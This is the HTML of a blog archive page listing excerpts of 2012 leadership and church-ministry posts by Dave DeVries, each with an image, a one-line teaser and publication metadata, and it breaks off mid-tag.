					<article class="post-entry post-entry-type-standard post-entry-4089 post-loop-1 post-parity-odd single-big with-slider post-4089 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Moments to Remember"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://missionalchallenge.com/category/leadership/" rel="tag">Leadership</a></span><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://missionalchallenge.com/moments-to-remember/" rel="bookmark" title="Permanent Link: Moments to Remember">Moments to Remember<span class="post-format-icon minor-meta"></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://missionalchallenge.com/moments-to-remember/"  title="Moments to remember" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-24015 avia-img-lazy-loading-24015 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2012/11/Moments-to-remember-845x321.jpg" /><noscript><img loading="lazy" width="845" height="321" src="https://missionalchallenge.com/wp-content/uploads/2012/11/Moments-to-remember-845x321.jpg" class="wp-image-24015 avia-img-lazy-loading-24015 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" /></noscript></a></div><div class="entry-content"  itemprop="text" ><p>Moments come and moments go.</p>
<div class="read-more-link"><a href="https://missionalchallenge.com/moments-to-remember/" class="more-link">Read more<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2012-11-11T19:11:00-08:00" >November 11, 2012</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://missionalchallenge.com/moments-to-remember/#respond" class="comments-link" >0 Comments</a></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2012/11/Moments-to-remember.jpg</span>
						<span itemprop='height'>512</span>
						<span itemprop='width'>1024</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dave DeVries</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dave DeVries</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-11-11T19:11:00-08:00" >2012-11-11 19:11:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-08 07:26:14</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Moments to Remember</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4091 post-loop-2 post-parity-even single-big with-slider post-4091 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-davedv tag-developing-leaders"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Good Leaders Are Always Learning"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://missionalchallenge.com/category/leadership/" rel="tag">Leadership</a></span><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://missionalchallenge.com/good-leaders-are-always-learning/" rel="bookmark" title="Permanent Link: Good Leaders Are Always Learning">Good Leaders Are Always Learning<span class="post-format-icon minor-meta"></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://missionalchallenge.com/good-leaders-are-always-learning/"  title="Good Leaders Are Always Learning" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-20144 avia-img-lazy-loading-20144 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Good Leaders Are Always Learning | missionalchallenge.com" decoding="async" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2012/11/Good-Leaders-Are-Always-Learning-845x321.jpg" /><noscript><img loading="lazy" width="845" height="321" src="https://missionalchallenge.com/wp-content/uploads/2012/11/Good-Leaders-Are-Always-Learning-845x321.jpg" class="wp-image-20144 avia-img-lazy-loading-20144 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Good Leaders Are Always Learning | missionalchallenge.com" decoding="async" /></noscript></a></div><div class="entry-content"  itemprop="text" ><p>This picture inspired this blog post &#8212; note the phrase at the top: &#8220;Good divers are always learning.&#8221;</p>
<div class="read-more-link"><a href="https://missionalchallenge.com/good-leaders-are-always-learning/" class="more-link">Read more<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2012-11-10T05:19:00-08:00" >November 10, 2012</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://missionalchallenge.com/good-leaders-are-always-learning/#comments" class="comments-link" >1 Comment</a></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2012/11/Good-Leaders-Are-Always-Learning.jpg</span>
						<span itemprop='height'>512</span>
						<span itemprop='width'>1024</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dave DeVries</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dave DeVries</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-11-10T05:19:00-08:00" >2012-11-10 05:19:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-04-05 11:46:16</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Good Leaders Are Always Learning</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4097 post-loop-3 post-parity-odd single-big with-slider post-4097 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-team"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Don&#8217;t Call Yourselves a Team Unless You are &#8220;Teaming&#8221;"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://missionalchallenge.com/category/leadership/" rel="tag">Leadership</a></span><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://missionalchallenge.com/dont-call-yourselves-a-team-unless-you-are-teaming/" rel="bookmark" title="Permanent Link: Don&#8217;t Call Yourselves a Team Unless You are &#8220;Teaming&#8221;">Don&#8217;t Call Yourselves a Team Unless You are &#8220;Teaming&#8221;<span class="post-format-icon minor-meta"></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://missionalchallenge.com/dont-call-yourselves-a-team-unless-you-are-teaming/"  title="Teaming" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-24018 avia-img-lazy-loading-24018 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2012/11/Teaming-845x321.jpg" /><noscript><img loading="lazy" width="845" height="321" src="https://missionalchallenge.com/wp-content/uploads/2012/11/Teaming-845x321.jpg" class="wp-image-24018 avia-img-lazy-loading-24018 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" /></noscript></a></div><div class="entry-content"  itemprop="text" ><p>I&#8217;ve been part of many teams over my lifetime. I&#8217;ve been on sports teams, gospel teams, evangelism teams, mission teams, leadership teams, and the list goes on. I&#8217;ve also been part of groups that call themselves a team but don&#8217;t actually team up to do anything as a team. If you&#8217;ve ever been on a team that was a team in name only, you know how frustrating it can be. Teams need to team together!</p>
<div class="read-more-link"><a href="https://missionalchallenge.com/dont-call-yourselves-a-team-unless-you-are-teaming/" class="more-link">Read more<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2012-11-04T06:20:00-08:00" >November 4, 2012</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://missionalchallenge.com/dont-call-yourselves-a-team-unless-you-are-teaming/#respond" class="comments-link" >0 Comments</a></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2012/11/Teaming.jpg</span>
						<span itemprop='height'>512</span>
						<span itemprop='width'>1024</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dave DeVries</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dave DeVries</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-11-04T06:20:00-08:00" >2012-11-04 06:20:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-08 07:33:53</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Don&#8217;t Call Yourselves a Team Unless You are &#8220;Teaming&#8221;</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4098 post-loop-4 post-parity-even single-big with-slider post-4098 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-developing-leaders"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Climbing Walls"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://missionalchallenge.com/category/leadership/" rel="tag">Leadership</a></span><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://missionalchallenge.com/climbing-walls/" rel="bookmark" title="Permanent Link: Climbing Walls">Climbing Walls<span class="post-format-icon minor-meta"></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://missionalchallenge.com/climbing-walls/"  title="climbing walls" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-24021 avia-img-lazy-loading-24021 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2012/11/climbing-walls-845x321.jpg" /><noscript><img loading="lazy" width="845" height="321" src="https://missionalchallenge.com/wp-content/uploads/2012/11/climbing-walls-845x321.jpg" class="wp-image-24021 avia-img-lazy-loading-24021 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" /></noscript></a></div><div class="entry-content"  itemprop="text" ><p>There are multiple ways up the wall, each with increasing challenge and difficulty. From the top you can see spectacular views of the surrounding city.</p>
<div class="read-more-link"><a href="https://missionalchallenge.com/climbing-walls/" class="more-link">Read more<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2012-11-03T06:56:00-07:00" >November 3, 2012</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://missionalchallenge.com/climbing-walls/#respond" class="comments-link" >0 Comments</a></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2012/11/climbing-walls.jpg</span>
						<span itemprop='height'>512</span>
						<span itemprop='width'>1024</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dave DeVries</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dave DeVries</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-11-03T06:56:00-07:00" >2012-11-03 06:56:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-08 07:37:56</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Climbing Walls</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4117 post-loop-5 post-parity-odd single-big with-slider post-4117 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-blogs tag-davedv"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: 20 Points of Contact"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://missionalchallenge.com/category/leadership/" rel="tag">Leadership</a></span><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://missionalchallenge.com/20-points-of-contact/" rel="bookmark" title="Permanent Link: 20 Points of Contact">20 Points of Contact<span class="post-format-icon minor-meta"></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://missionalchallenge.com/20-points-of-contact/"  title="20 Points of Contact" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-19560 avia-img-lazy-loading-19560 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/03/20-Points-of-Contact-845x321.jpg" /><noscript><img loading="lazy" width="845" height="321" src="https://missionalchallenge.com/wp-content/uploads/2017/03/20-Points-of-Contact-845x321.jpg" class="wp-image-19560 avia-img-lazy-loading-19560 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" /></noscript></a></div><div class="entry-content"  itemprop="text" ><p>I have identified 20 points of contact where I can be communicating through my life and ministry. </p>
<div class="read-more-link"><a href="https://missionalchallenge.com/20-points-of-contact/" class="more-link">Read more<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2012-10-15T06:07:00-07:00" >October 15, 2012</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://missionalchallenge.com/20-points-of-contact/#respond" class="comments-link" >0 Comments</a></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/03/20-Points-of-Contact.jpg</span>
						<span itemprop='height'>512</span>
						<span itemprop='width'>1024</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dave DeVries</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dave DeVries</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-10-15T06:07:00-07:00" >2012-10-15 06:07:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-05-07 05:22:22</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>20 Points of Contact</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4136 post-loop-6 post-parity-even single-big with-slider post-4136 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-church-planting"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Balancing Vision, Expectations and Reality"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://missionalchallenge.com/category/leadership/" rel="tag">Leadership</a></span><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://missionalchallenge.com/balancing-vision-expectations-and-reality/" rel="bookmark" title="Permanent Link: Balancing Vision, Expectations and Reality">Balancing Vision, Expectations and Reality<span class="post-format-icon minor-meta"></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://missionalchallenge.com/balancing-vision-expectations-and-reality/"  title="Balancing Vision" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-23685 avia-img-lazy-loading-23685 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2012/09/Balancing-Vision-845x321.jpg" /><noscript><img loading="lazy" width="845" height="321" src="https://missionalchallenge.com/wp-content/uploads/2012/09/Balancing-Vision-845x321.jpg" class="wp-image-23685 avia-img-lazy-loading-23685 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" /></noscript></a></div><div class="entry-content"  itemprop="text" ><p>One of the challenges that church planters often face is when their vision creates expectations that don&#8217;t meet reality.</p>
<div class="read-more-link"><a href="https://missionalchallenge.com/balancing-vision-expectations-and-reality/" class="more-link">Read more<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2012-09-26T06:45:00-07:00" >September 26, 2012</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://missionalchallenge.com/balancing-vision-expectations-and-reality/#comments" class="comments-link" >1 Comment</a></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2012/09/Balancing-Vision.jpg</span>
						<span itemprop='height'>512</span>
						<span itemprop='width'>1024</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dave DeVries</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dave DeVries</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-09-26T06:45:00-07:00" >2012-09-26 06:45:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-09-19 06:14:12</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Balancing Vision, Expectations and Reality</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4169 post-loop-7 post-parity-odd single-big with-slider post-4169 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-developing-leaders tag-essential-reading"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Spiritual Influence Begins with God"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://missionalchallenge.com/category/leadership/" rel="tag">Leadership</a></span><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://missionalchallenge.com/spiritual-influence-begins-with-god/" rel="bookmark" title="Permanent Link: Spiritual Influence Begins with God">Spiritual Influence Begins with God<span class="post-format-icon minor-meta"></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://missionalchallenge.com/spiritual-influence-begins-with-god/"  title="Spiritual Influence" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-23463 avia-img-lazy-loading-23463 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2012/08/Spiritual-Influence-845x321.jpg" /><noscript><img loading="lazy" width="845" height="321" src="https://missionalchallenge.com/wp-content/uploads/2012/08/Spiritual-Influence-845x321.jpg" class="wp-image-23463 avia-img-lazy-loading-23463 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" /></noscript></a></div><div class="entry-content"  itemprop="text" ><p>I have long understood that leadership is influence.</p>
<div class="read-more-link"><a href="https://missionalchallenge.com/spiritual-influence-begins-with-god/" class="more-link">Read more<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2012-08-24T06:55:00-07:00" >August 24, 2012</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://missionalchallenge.com/spiritual-influence-begins-with-god/#respond" class="comments-link" >0 Comments</a></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2012/08/Spiritual-Influence.jpg</span>
						<span itemprop='height'>512</span>
						<span itemprop='width'>1024</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dave DeVries</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dave DeVries</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-08-24T06:55:00-07:00" >2012-08-24 06:55:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-07-19 11:15:14</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Spiritual Influence Begins with God</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4181 post-loop-8 post-parity-even single-big with-slider post-4181 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-guest-post"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Tom DeVries: Remember Your Leaders"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://missionalchallenge.com/category/leadership/" rel="tag">Leadership</a></span><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://missionalchallenge.com/tom-devries-remember-your-leaders/" rel="bookmark" title="Permanent Link: Tom DeVries: Remember Your Leaders">Tom DeVries: Remember Your Leaders<span class="post-format-icon minor-meta"></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://missionalchallenge.com/tom-devries-remember-your-leaders/"  title="Tom DeVries: Remember Your Leaders" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-20632 avia-img-lazy-loading-20632 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2012/08/Tom-DeVries-Remember-Your-Leaders-845x321.jpg" /><noscript><img loading="lazy" width="845" height="321" 